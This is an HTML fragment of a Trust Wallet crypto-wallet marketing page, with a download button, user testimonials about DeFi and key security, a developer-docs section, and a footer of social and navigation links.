            class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue tablet:w-fit"
            href="/download"
            >Download Mobile App</a
          ><!--/$-->
        </div>
        <div
          class="default-transition hidden overflow-hidden rounded-[20px] border border-tintBlue bg-[#171717] [transition-property:border-color] dark:border-tintBlack tablet:flex tablet:justify-center tablet:rounded-[30px]"
        >
          <img
            alt="mobile"
            fetchPriority="high"
            width="800"
            height="621"
            decoding="async"
            data-nimg="1"
            class="object-cover"
            style="color: transparent"
           
            src="./_next/image.gif"
          />
        </div>
      </section>
      <section class="w-full max-w-screen-max">
        <h2
          class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH3 leading-mobileH3 tablet:text-desktopH3 tablet:leading-desktopH3 max-w-[28ch]"
        >
          Enjoy a Web3 experience <br />
          powered by community
        </h2>
        <p
          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge mt-4 max-w-[50ch] tablet:mt-5"
        >
          Join our vibrant and diverse community to learn about the power of
          self-custody, crypto, and Web3.
        </p>
        <div class="mt-9 tablet:mt-12">

          <ul
            class="full-screen-section-mobile flex flex-wrap max-w-screen-max items-stretch gap-6 overflow-auto"
          >
            <li
              class="min-w-[150px] tablet:min-w-[375px] desktop:min-w-[unset] desktop:flex-1"
            >
              <span
                data-blue="false"
                class="relative mb-5 inline-block w-full overflow-hidden rounded-[20px] data-[blue=true]:before:absolute data-[blue=true]:before:inset-0 data-[blue=true]:before:z-10 data-[blue=true]:before:bg-trustBlue data-[blue=true]:before:opacity-80 data-[blue=true]:before:mix-blend-screen"
                ><img
                  alt="Juan"
                  loading="lazy"
                  width="378"
                  height="510"
                  decoding="async"
                  data-nimg="1"
                  class="h-[253px] w-full object-cover tablet:h-[506px]"
                  
                  
                  src="./_next/juan.avif" /></span
              ><strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
                >Juan</strong
              >
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                The easiest way to understand DeFi is to get your hands dirty.
                The Trust Wallet dApp Browser helped me to use protocols with
                small amounts and learn what works and what doesn&#x27;t work.
              </p>
            </li>
            <li
              class="min-w-[150px] tablet:min-w-[375px] desktop:min-w-[unset] desktop:flex-1"
            >
              <span
                data-blue="true"
                class="relative mb-5 inline-block w-full overflow-hidden rounded-[20px] data-[blue=true]:before:absolute data-[blue=true]:before:inset-0 data-[blue=true]:before:z-10 data-[blue=true]:before:bg-trustBlue data-[blue=true]:before:opacity-80 data-[blue=true]:before:mix-blend-screen"
                ><img
                  alt="Jen"
                  loading="lazy"
                  width="378"
                  height="507"
                  decoding="async"
                  data-nimg="1"
                  class="h-[253px] w-full object-cover tablet:h-[506px]"
                  
                  
                  src="./_next/jen.avif" /></span
              ><strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
                >Jen</strong
              >
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                Secure your private keys like your life depends on it.
                #DoNotShare 🔑
              </p>
            </li>
            <li
              class="min-w-[150px] tablet:min-w-[375px] desktop:min-w-[unset] desktop:flex-1"
            >
              <span
                data-blue="false"
                class="relative mb-5 inline-block w-full overflow-hidden rounded-[20px] data-[blue=true]:before:absolute data-[blue=true]:before:inset-0 data-[blue=true]:before:z-10 data-[blue=true]:before:bg-trustBlue data-[blue=true]:before:opacity-80 data-[blue=true]:before:mix-blend-screen"
                ><img
                  alt="Harry"
                  loading="lazy"
                  width="375"
                  height="507"
                  decoding="async"
                  data-nimg="1"
                  class="h-[253px] w-full object-cover tablet:h-[506px]"
                 
                 
                  src="./_next/harry.avif" /></span
              ><strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
                >Harry</strong
              >
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                As a newcomer in this field, the introduction of blockchain
                technology has had a profound and transformative impact on my
                life. It has opened up an entirely new realm of possibilities
                that I am eager to explore.
              </p>
            </li>
            <li
              class="min-w-[150px] tablet:min-w-[375px] desktop:min-w-[unset] desktop:flex-1"
            >
              <span
                data-blue="true"
                class="relative mb-5 inline-block w-full overflow-hidden rounded-[20px] data-[blue=true]:before:absolute data-[blue=true]:before:inset-0 data-[blue=true]:before:z-10 data-[blue=true]:before:bg-trustBlue data-[blue=true]:before:opacity-80 data-[blue=true]:before:mix-blend-screen"
                ><img
                  alt="Esmart"
                  loading="lazy"
                  width="377"
                  height="507"
                  decoding="async"
                  data-nimg="1"
                  class="h-[253px] w-full object-cover tablet:h-[506px]"
                  
                  
                  src="./_next/esmart.avif" /></span
              ><strong
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium block font-[600]"
                >Esmart</strong
              >
              <p
                class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium"
              >
                I thoroughly enjoy engaging with DeFi and have developed a
                passion for minting NFTs. However, I always make it a point to
                conduct my own research and consistently check the Trust Wallet
                Security Scanner prior to any acquisition. By following these
                Web3 security practices, I ensure my safety and stay #SAFU. 🛡️
              </p>
            </li>
          </ul>
          
          <a
            target="_blank"
            class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustBlue text-trustWhite dark:bg-trustGreen dark:text-trustBlack | before:bg-trustGreen hover:text-trustBlack dark:hover:text-trustWhite before:dark:bg-trustBlue mt-2 block w-fit"
            href="https://t.me/trustwallet"
            >Join our community on Telegram</a
          >
        </div>
      </section>
      <section
        class="m-auto flex w-full max-w-screen-max+padding flex-col-reverse justify-between gap-7 rounded-[20px] bg-trustBlue px-5 py-10 tablet:flex-row tablet:items-center desktop:rounded-[30px] desktop:p-16 desktop:px-[100px] flex max-w-screen-max+padding gap-9 [&amp;&gt;div&gt;p]:!max-w-[60ch]"
      >
        <div>
          <h2
            class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH2 leading-mobileH2 tablet:text-desktopH2 tablet:leading-desktopH2 !text-trustWhite"
          >
            Building on Trust
          </h2>
          <p
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodyLarge leading-mobileBodyLarge tablet:text-desktopBodyLarge tablet:leading-desktopBodyLarge mt-6 max-w-[35ch] !text-trustWhite"
          >
            We know that working together as a community is better for everyone.
            Our platform enables blockchain developers to build their dApps and
            wallets natively and connect with millions of users, without having
            to worry about the low-level implementation details.
          </p>
          <span class="mt-6 inline-block"
            ><a
              target="_blank"
              class="px-8 py-[1.125rem] tablet:py-3 tablet:px-10 tablet:text-desktopButton tablet:leading-desktopButton default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton block before:left-0 before:absolute before:-z-[1] before:rounded-full before:w-[0%] before:top-0 before:bottom-0 before:transition before:[transition-property:width] before:[transition-duration:500ms] hover:before:w-full bg-trustWhite text-trustBlue | before:bg-trustGreen w-fit"
              href="https://developer.trustwallet.com/developer/"
              >Check out our Developer Docs</a
            ></span
          >
        </div>
        <span class="mx-auto tablet:mx-[unset]"
          ><img
            alt="Blue Shield"
            loading="lazy"
            width="137"
            height="189"
            decoding="async"
            data-nimg="1"
            class="h-auto w-[200px] tablet:w-[220px]"
            style="color: transparent"
            src="./_next/static/media/raw.b373ab3f.svg"
        /></span>
      </section>
    </main>
    <footer
      class="default-transition rounded-[20px] p-5 [transition-property:background-color,border-color] desktop:rounded-[30px] desktop:p-8 border border-tintBlue bg-baseWhite dark:border-tintBlack dark:bg-lightBlack default-transition mx-auto grid w-full max-w-screen-max px-4 pb-12 pt-8 desktop:mb-10 desktop:grid-cols-[auto,2fr,1fr] desktop:grid-rows-[repeat(3,auto)] desktop:gap-y-8 desktop:!px-24 desktop:!py-12"
    >
      <div
        class="flex flex-col items-center desktop:ml-6 desktop:items-start desktop:justify-end"
      >
        <h5
          class="default-transition text-trustBlack font-wixMadefor font-bold dark:text-trustWhite text-mobileH5 leading-mobileH5 tablet:text-desktopH5 tablet:leading-desktopH5"
        >
          Stay Connected:
        </h5>
        <!--$-->
        <div class="mt-5 flex items-center gap-3 justify-center">
          <a
            target="_blank"
            rel="noopener noreferrer"
            href="https://facebook.com/trustwalletapp"
            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
            ><svg
              width="31"
              height="31"
              viewBox="0 0 31 31"
              class="default-transition text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
            >
              <rect
                width="30.0779"
                height="30.0779"
                rx="4.71921"
                style="fill: currentcolor"
              ></rect>
              <path
                style="fill: currentcolor"
                class="default-transition text-trustWhite dark:text-trustBlack"
                d="M19.0446 6.33228H16.8406C15.8664 6.33228 14.9321 6.71928 14.2432 7.40816C13.5544 8.09703 13.1674 9.03135 13.1674 10.0056V12.2095H10.9634V15.1482H13.1674V21.0254H16.106V15.1482H18.31L19.0446 12.2095H16.106V10.0056C16.106 9.81072 16.1834 9.62386 16.3212 9.48608C16.4589 9.34831 16.6458 9.27091 16.8406 9.27091H19.0446V6.33228Z"
              ></path></svg></a
          ><a
            target="_blank"
            rel="noopener noreferrer"
            href="https://github.com/trustwallet"
            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
            ><svg
              width="31"
              height="31"
              viewBox="0 0 31 31"
              class="default-transition text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
            >
              <rect
                x="0.875854"
                width="30.0779"
                height="30.0779"
                rx="4.71921"
                style="fill: currentcolor"
              ></rect>
              <path
                style="fill: currentcolor"
                class="default-transition text-trustWhite dark:text-trustBlack"
                d="M15.6233 5.89941C14.4613 5.89941 13.3107 6.13397 12.2371 6.58969C11.1636 7.04541 10.1881 7.71337 9.36645 8.55543C7.70703 10.256 6.77478 12.5626 6.77478 14.9676C6.77478 18.9758 9.31431 22.3763 12.8272 23.5824C13.2696 23.655 13.4112 23.3738 13.4112 23.129V21.5965C10.9601 22.1406 10.4381 20.3813 10.4381 20.3813C10.031 19.3294 9.45588 19.0483 9.45588 19.0483C8.65067 18.4861 9.51782 18.5042 9.51782 18.5042C10.4027 18.5677 10.8716 19.4382 10.8716 19.4382C11.6415 20.8166 12.9422 20.4085 13.4466 20.1909C13.5262 19.6015 13.7563 19.2025 14.004 18.9758C12.0397 18.7491 9.97795 17.9692 9.97795 14.5142C9.97795 13.5076 10.3142 12.7006 10.8893 12.0567C10.8009 11.83 10.4912 10.8869 10.9778 9.66272C10.9778 9.66272 11.7211 9.41788 13.4112 10.5877C14.1102 10.3882 14.8712 10.2884 15.6233 10.2884C16.3754 10.2884 17.1364 10.3882 17.8354 10.5877C19.5255 9.41788 20.2688 9.66272 20.2688 9.66272C20.7554 10.8869 20.4457 11.83 20.3573 12.0567C20.9324 12.7006 21.2687 13.5076 21.2687 14.5142C21.2687 17.9783 19.1981 18.74 17.2249 18.9667C17.5434 19.2478 17.8354 19.801 17.8354 20.6443V23.129C17.8354 23.3738 17.977 23.664 18.4283 23.5824C21.9411 22.3673 24.4718 18.9758 24.4718 14.9676C24.4718 13.7768 24.243 12.5976 23.7983 11.4974C23.3536 10.3972 22.7018 9.39749 21.8802 8.55543C21.0585 7.71337 20.083 7.04541 19.0095 6.58969C17.9359 6.13397 16.7853 5.89941 15.6233 5.89941Z"
              ></path></svg></a
          ><a
            target="_blank"
            rel="noopener noreferrer"
            href="https://instagram.com/trustwallet"
            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
            ><svg
              width="31"
              height="31"
              viewBox="0 0 31 31"
              class="default-transition text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
            >
              <rect
                x="0.751709"
                width="30.0779"
                height="30.0779"
                rx="4.71921"
                style="fill: currentcolor"
              ></rect>
              <path
                style="fill: currentcolor"
                class="default-transition text-trustWhite dark:text-trustBlack"
                d="M16.1075 11.0791C18.4302 11.0791 20.3474 12.9963 20.3474 15.319C20.3474 17.6786 18.4302 19.559 16.1075 19.559C13.7479 19.559 11.8676 17.6786 11.8676 15.319C11.8676 12.9963 13.7479 11.0791 16.1075 11.0791ZM16.1075 18.0842C17.6191 18.0842 18.8358 16.8675 18.8358 15.319C18.8358 13.8074 17.6191 12.5907 16.1075 12.5907C14.559 12.5907 13.3423 13.8074 13.3423 15.319C13.3423 16.8675 14.5959 18.0842 16.1075 18.0842ZM21.4904 10.9317C21.4904 11.4847 21.0479 11.9271 20.4949 11.9271C19.9419 11.9271 19.4994 11.4847 19.4994 10.9317C19.4994 10.3786 19.9419 9.93619 20.4949 9.93619C21.0479 9.93619 21.4904 10.3786 21.4904 10.9317ZM24.2924 11.9271C24.3661 13.2913 24.3661 17.3837 24.2924 18.7478C24.2186 20.0751 23.9237 21.2181 22.9651 22.2135C22.0065 23.1721 20.8267 23.4671 19.4994 23.5408C18.1353 23.6145 14.0428 23.6145 12.6787 23.5408C11.3514 23.4671 10.2085 23.1721 9.21303 22.2135C8.25444 21.2181 7.95949 20.0751 7.88575 18.7478C7.81201 17.3837 7.81201 13.2913 7.88575 11.9271C7.95949 10.5998 8.25444 9.42003 9.21303 8.46144C10.2085 7.50285 11.3514 7.2079 12.6787 7.13416C14.0428 7.06042 18.1353 7.06042 19.4994 7.13416C20.8267 7.2079 22.0065 7.50285 22.9651 8.46144C23.9237 9.42003 24.2186 10.5998 24.2924 11.9271ZM22.5227 20.1857C22.9651 19.1165 22.8545 16.5357 22.8545 15.319C22.8545 14.1392 22.9651 11.5584 22.5227 10.4524C22.2277 9.75185 21.6747 9.16195 20.9742 8.90387C19.8681 8.46144 17.2873 8.57205 16.1075 8.57205C14.8908 8.57205 12.31 8.46144 11.2408 8.90387C10.5034 9.19882 9.9504 9.75185 9.65545 10.4524C9.21303 11.5584 9.32363 14.1392 9.32363 15.319C9.32363 16.5357 9.21303 19.1165 9.65545 20.1857C9.9504 20.9231 10.5034 21.4761 11.2408 21.7711C12.31 22.2135 14.8908 22.1029 16.1075 22.1029C17.2873 22.1029 19.8681 22.2135 20.9742 21.7711C21.6747 21.4761 22.2646 20.9231 22.5227 20.1857Z"
              ></path></svg></a
          ><a
            target="_blank"
            rel="noopener noreferrer"
            href="https://twitter.com/trustwallet"
            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
            ><svg
              width="31"
              height="31"
              fill="none"
              viewBox="0 0 31 31"
              class="default-transition h-[31px] min-w-[31px] text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
            >
              <rect
                width="30.078"
                height="30.078"
                x=".598"
                y=".811"
                rx="4.719"
                style="fill: currentcolor"
              ></rect>
              <path
                fill="#DBDCE5"
                style="fill: currentcolor"
                class="default-transition text-trustWhite dark:text-trustBlack"
                d="m17.22 15.021 6.203-7.131h-1.47l-5.386 6.192-4.301-6.192H7.305l6.504 9.363-6.504 7.478h1.47l5.687-6.539 4.543 6.54h4.96L17.22 15.02Zm-2.013 2.315-.659-.933-5.244-7.419h2.258l4.232 5.988.659.932 5.5 7.783h-2.257l-4.489-6.351Z"
              ></path></svg></a
          ><a
            target="_blank"
            rel="noopener noreferrer"
            href="https://discord.gg/trustwallet"
            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
            ><svg
              width="24"
              height="24"
              viewBox="0 0 24 24"
              fill="none"
              class="default-transition h-[31px] min-w-[31px] text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
            >
              <rect
                x="0.265625"
                y="0.03125"
                width="23.0244"
                height="23.0244"
                rx="3.61253"
                style="fill: currentcolor"
              ></rect>
              <path
                style="fill: currentcolor"
                class="default-transition text-trustWhite dark:text-trustBlack"
                fill-rule="evenodd"
                clip-rule="evenodd"
                d="M17.1886 6.82916C16.2137 6.38345 15.1784 6.05816 14.0978 5.87695C13.9615 6.11109 13.8109 6.42886 13.7056 6.67806C12.5563 6.51165 11.4151 6.51165 10.2816 6.67806C10.1762 6.42886 10.0165 6.11109 9.88938 5.87695C8.80121 6.05841 7.76596 6.38287 6.79795 6.82916C4.84069 9.71589 4.31169 12.5345 4.57611 15.3155C5.87602 16.2601 7.13051 16.8344 8.36302 17.2123C8.66574 16.8042 8.93751 16.3659 9.17165 15.9049C8.72594 15.7385 8.30257 15.5345 7.89457 15.2928C7.99994 15.2176 8.1053 15.1339 8.20481 15.0512C10.6684 16.1771 13.3367 16.1771 15.7701 15.0512C15.7954 15.0712 15.8204 15.0913 15.8452 15.1112L15.8452 15.1112C15.9237 15.1741 16.0003 15.2357 16.0804 15.2928C15.6731 15.5345 15.2492 15.7385 14.8034 15.9049C15.0375 16.3657 15.3093 16.8042 15.612 17.2123C16.8437 16.8343 18.1058 16.2601 19.3988 15.3155C19.7241 12.0963 18.8837 9.30028 17.1914 6.82916H17.1886ZM9.51027 13.5624C8.76937 13.5624 8.16512 12.8901 8.16512 12.0662C8.16512 11.2425 8.75466 10.5699 9.51027 10.5699C10.2578 10.5699 10.8705 11.2422 10.8553 12.0662C10.8553 12.8898 10.2583 13.5624 9.51027 13.5624ZM14.4758 13.5624C13.7358 13.5624 13.13 12.8901 13.13 12.0662C13.13 11.2425 13.7204 10.5699 14.4758 10.5699C15.2234 10.5699 15.8361 11.2422 15.821 12.0662C15.821 12.8898 15.2315 13.5624 14.4758 13.5624Z"
              ></path></svg></a
          ><a
            target="_blank"
            rel="noopener noreferrer"
            href="https://reddit.com/r/trustapp"
            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
            ><svg
              width="31"
              height="31"
              viewBox="0 0 31 31"
              class="default-transition text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
            >
              <rect
                x="0.50354"
                width="30.0779"
                height="30.0779"
                rx="4.71921"
                style="fill: currentcolor"
              ></rect>
              <path
                style="fill: currentcolor"
                class="default-transition text-trustWhite dark:text-trustBlack"
                d="M25.2794 13.7986C25.2793 13.3146 25.1401 12.8409 24.8785 12.4337C24.6168 12.0265 24.2436 11.7031 23.8034 11.502C23.3632 11.3009 22.8745 11.2304 22.3954 11.2991C21.9163 11.3678 21.467 11.5727 21.101 11.8894C19.779 11.1869 18.1997 10.7623 16.5501 10.6636L16.9598 8.2035L18.3583 8.41818C18.4293 8.85935 18.6539 9.26124 18.9925 9.55281C19.3311 9.84438 19.7619 10.0069 20.2088 10.0115C20.6556 10.0162 21.0897 9.86274 21.4343 9.57831C21.7789 9.29388 22.0119 8.89677 22.0921 8.45717C22.1722 8.01758 22.0944 7.5638 21.8723 7.17603C21.6503 6.78827 21.2983 6.4915 20.8785 6.33816C20.4588 6.18483 19.9984 6.1848 19.5787 6.3381C19.159 6.49139 18.8069 6.78813 18.5848 7.17587L16.5328 6.86017C16.3686 6.83485 16.2011 6.87525 16.0665 6.97261C15.9319 7.06997 15.8411 7.21645 15.8137 7.38029L15.2715 10.6542C13.5478 10.7284 11.8919 11.1577 10.5154 11.8894C10.0127 11.4647 9.36414 11.253 8.70774 11.2993C8.05133 11.3457 7.43892 11.6463 7.00085 12.1374C6.56279 12.6284 6.33366 13.271 6.36225 13.9285C6.39083 14.5859 6.67487 15.2062 7.1539 15.6573C7.03114 16.0792 6.96869 16.5163 6.96843 16.9557C6.96843 18.6865 7.91555 20.2982 9.64483 21.4932C11.2999 22.6384 13.4886 23.2698 15.8082 23.2698C18.1279 23.2698 20.3165 22.6384 21.9716 21.4932C23.7009 20.2982 24.648 18.6865 24.648 16.9557C24.6477 16.5163 24.5853 16.0792 24.4625 15.6573C24.7193 15.4204 24.9243 15.133 25.0649 14.8132C25.2055 14.4934 25.2785 14.148 25.2794 13.7986ZM20.2281 7.48448C20.353 7.48448 20.4751 7.52151 20.5789 7.59089C20.6827 7.66027 20.7637 7.75888 20.8115 7.87426C20.8592 7.98963 20.8717 8.11659 20.8474 8.23907C20.823 8.36156 20.7629 8.47406 20.6746 8.56237C20.5863 8.65067 20.4738 8.71081 20.3513 8.73517C20.2288 8.75953 20.1018 8.74703 19.9865 8.69924C19.8711 8.65145 19.7725 8.57052 19.7031 8.46668C19.6337 8.36285 19.5967 8.24077 19.5967 8.11589C19.5967 7.94843 19.6632 7.78783 19.7816 7.66941C19.9 7.551 20.0606 7.48448 20.2281 7.48448ZM11.3883 15.6929C11.3883 15.4431 11.4624 15.1989 11.6011 14.9913C11.7399 14.7836 11.9371 14.6217 12.1679 14.5261C12.3986 14.4306 12.6525 14.4056 12.8975 14.4543C13.1425 14.503 13.3675 14.6233 13.5441 14.7999C13.7207 14.9765 13.841 15.2015 13.8897 15.4465C13.9384 15.6914 13.9134 15.9454 13.8178 16.1761C13.7223 16.4069 13.5604 16.6041 13.3527 16.7429C13.1451 16.8816 12.9009 16.9557 12.6511 16.9557C12.3162 16.9557 11.995 16.8226 11.7582 16.5858C11.5214 16.349 11.3883 16.0278 11.3883 15.6929ZM18.6298 20.0393C17.761 20.5011 16.7921 20.7425 15.8082 20.7425C14.8243 20.7425 13.8554 20.5011 12.9866 20.0393C12.9133 20.0005 12.8484 19.9476 12.7956 19.8836C12.7427 19.8196 12.703 19.7459 12.6787 19.6666C12.6544 19.5873 12.6459 19.504 12.6538 19.4214C12.6616 19.3389 12.6857 19.2586 12.7245 19.1854C12.7634 19.1121 12.8163 19.0472 12.8803 18.9943C12.9442 18.9415 13.018 18.9018 13.0973 18.8775C13.1766 18.8531 13.2599 18.8447 13.3425 18.8525C13.425 18.8604 13.5053 18.8844 13.5785 18.9233C14.2651 19.2883 15.0307 19.4792 15.8082 19.4792C16.5857 19.4792 17.3514 19.2883 18.0379 18.9233C18.1112 18.8844 18.1914 18.8604 18.274 18.8525C18.3565 18.8447 18.4399 18.8531 18.5192 18.8775C18.5985 18.9018 18.6722 18.9415 18.7361 18.9943C18.8001 19.0472 18.853 19.1121 18.8919 19.1854C18.9307 19.2586 18.9548 19.3389 18.9627 19.4214C18.9705 19.504 18.9621 19.5873 18.9377 19.6666C18.9134 19.7459 18.8737 19.8196 18.8209 19.8836C18.768 19.9476 18.7031 20.0005 18.6298 20.0393ZM18.9653 16.9557C18.7155 16.9557 18.4714 16.8816 18.2637 16.7429C18.056 16.6041 17.8942 16.4069 17.7986 16.1761C17.703 15.9454 17.678 15.6914 17.7267 15.4465C17.7754 15.2015 17.8957 14.9765 18.0723 14.7999C18.2489 14.6233 18.4739 14.503 18.7189 14.4543C18.9639 14.4056 19.2178 14.4306 19.4485 14.5261C19.6793 14.6217 19.8765 14.7836 20.0153 14.9913C20.154 15.1989 20.2281 15.4431 20.2281 15.6929C20.2281 16.0278 20.0951 16.349 19.8582 16.5858C19.6214 16.8226 19.3002 16.9557 18.9653 16.9557Z"
              ></path></svg></a
          ><a
            target="_blank"
            rel="noopener noreferrer"
            href="https://t.me/trustwallet"
            class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite"
            ><svg
              width="31"
              height="31"
              viewBox="0 0 31 31"
              class="default-transition text-trustBlack dark:text-trustWhite default-transition text-trustBlack dark:text-trustWhite"
            >
              <rect
                x="0.379395"
                width="30.0779"
                height="30.0779"
                rx="4.71921"
                style="fill: currentcolor"
              ></rect>
              <path
                style="fill: currentcolor"
                class="default-transition text-trustWhite dark:text-trustBlack"
                d="M7.36307 13.7554L17.906 9.20518C18.9464 8.73119 22.4746 7.21444 22.4746 7.21444C22.4746 7.21444 24.103 6.55086 23.9673 8.16241C23.9221 8.82599 23.5602 11.1485 23.1984 13.6643L22.0675 21.1095C22.0675 21.1095 21.977 22.1996 21.2081 22.3892C20.4391 22.5788 19.1726 21.7257 18.9464 21.5361C18.7654 21.3939 15.5539 19.2609 14.3778 18.2182C14.0611 17.9338 13.6993 17.365 14.423 16.7014C16.0514 15.1373 17.9965 13.1939 19.1726 11.9616C19.7154 11.3928 20.2582 10.0656 17.9965 11.6772L11.615 16.1727C11.615 16.1727 10.8913 16.6467 9.53429 16.2201C8.17728 15.7936 6.59409 15.2248 6.59409 15.2248C6.59409 15.2248 5.50848 14.5138 7.36307 13.7554Z"
              ></path></svg
          ></a>
        </div>
        <!--/$-->
      </div>
      <ul
        class="mt-8 flex flex-wrap justify-center gap-6 desktop:col-start-2 desktop:col-end-4 desktop:row-start-1 desktop:mt-0 desktop:grid desktop:grid-cols-[repeat(5,1fr)] desktop:gap-7 desktop:justify-self-start"
      >
        <li class="w-fit max-w-[110px] desktop:max-w-none">
          <strong
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
            >Wallet</strong
          >
          <nav class="mt-4 grid gap-2">
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/download"
              >Mobile App</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/browser-extension"
              >Browser Extension</a
            ><!--/$-->
          </nav>
        </li>
        <li class="w-fit max-w-[110px] desktop:max-w-none">
          <strong
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
            >Features</strong
          >
          <nav class="mt-4 grid gap-2">
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/buy-crypto"
              >Buy Crypto</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/swap"
              >Swaps</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/staking"
              >Staking</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/nft"
              >NFTs</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/security"
              >Security</a
            ><!--/$-->
          </nav>
        </li>
        <li class="w-fit max-w-[110px] desktop:max-w-none">
          <strong
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
            >Build</strong
          >
          <nav class="mt-4 grid gap-2">
            <a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.trustwallet.com/developer/"
